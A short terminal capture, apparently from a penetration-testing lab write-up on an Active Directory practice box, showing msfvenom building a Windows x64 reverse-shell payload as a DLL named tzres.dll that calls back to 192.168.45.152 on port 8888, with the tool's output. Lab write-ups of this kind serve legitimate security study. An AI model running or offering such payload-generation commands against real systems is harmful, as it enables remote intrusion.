 ┌──(cadet㉿kali)-[~/PG/active-directory/access]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.152 LPORT=8888 -f dll -o tzres.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: tzres.dll